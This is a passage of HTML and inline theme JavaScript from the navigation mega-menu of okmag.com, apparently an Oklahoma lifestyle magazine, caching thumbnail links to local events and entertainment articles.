                <div class="td-module-thumb"><a href="https://okmag.com/blog/tasty-tidbits-16/"  rel="bookmark" class="td-image-wrap " title="Tasty Tidbits" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tasty Tidbits" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/District-Burger-e1766434047204-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/District-Burger-e1766434047204-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/tasty-tidbits-16/"  rel="bookmark" title="Tasty Tidbits">Tasty Tidbits</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_102 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_102" ><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_block_mega_menu";
block_tdi_102.post_count = "4";
block_tdi_102.found_posts = "2740";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "685";
tdBlocksArray.push(block_tdi_102);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curtains-up-on-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curtains Up on 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curtains Up on 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Beauty-Beast-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Beauty-Beast-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curtains-up-on-2026\/\"  rel=\"bookmark\" title=\"Curtains Up on 2026\">Curtains Up on 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/winter-action-heats-up\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Winter Action Heats Up\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Winter Action Heats Up\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Oilers-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Oilers-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/winter-action-heats-up\/\"  rel=\"bookmark\" title=\"Winter Action Heats Up\">Winter Action Heats Up<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-events-worth-exploring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Events Worth Exploring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Events Worth Exploring\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/2025_Truck_TRex_003-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/2025_Truck_TRex_003-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-events-worth-exploring\/\"  rel=\"bookmark\" title=\"Local Events Worth Exploring\">Local Events Worth Exploring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/new-year-new-cinematic-fare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Year, New Cinematic Fare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Year, New Cinematic Fare\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/new-year-new-cinematic-fare\/\"  rel=\"bookmark\" title=\"New Year, New Cinematic Fare\">New Year, New Cinematic Fare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7504;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Speakers, Artand Comedy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Speakers, Artand Comedy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" title=\"Speakers, Artand Comedy\">Speakers, Artand Comedy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\">Bell&#8217;s Amusement Park May Return to Tulsa Soon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hitting the Peak\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hitting the Peak\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" title=\"Hitting the Peak\">Hitting the Peak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 103;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beat the Heat\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Beat the Heat\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" title=\"Beat the Heat\">Beat the Heat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Much to Explore\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Much to Explore\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" title=\"Much to Explore\u00a0\">Much to Explore\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Performances Around Every Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Performances Around Every Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" title=\"Performances Around Every Corner\">Performances Around Every Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8063;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Country, R&amp;B and Pop\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Country, R&amp;B and Pop\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" title=\"Country, R&amp;B and Pop\">Country, R&amp;B and Pop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8047;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May Means Music\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"May Means Music\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" title=\"May Means Music\">May Means Music<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Whole \u2018Lotta Fun\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Whole \u2018Lotta Fun\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" title=\"A Whole \u2018Lotta Fun\">A Whole \u2018Lotta Fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Heartland Happenings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Heartland Happenings\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" title=\"Heartland Happenings\">Heartland Happenings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Great Outdoors Beckon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Great Outdoors Beckon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" title=\"The Great Outdoors Beckon\">The Great Outdoors Beckon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Flowers, Film and Fly-Ins\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Flowers, Film and Fly-Ins\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" title=\"Flowers, Film and Fly-Ins\">Flowers, Film and Fly-Ins<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7599;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
